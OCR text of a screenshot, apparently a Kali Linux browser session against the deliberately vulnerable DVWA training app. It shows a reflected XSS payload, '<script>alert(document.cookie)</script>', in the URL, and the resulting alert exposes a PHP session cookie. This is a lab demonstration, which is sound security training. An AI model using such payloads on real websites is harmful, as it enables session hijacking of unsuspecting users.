 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) — Mozilla Firefox
Damn Vulnerable Web Ap
192.168.20.133/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>+#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Crack SSH
192.168.20.133
security=low; PHPSESSID=aa97b807e903c577c583c47f887fa6f6
OK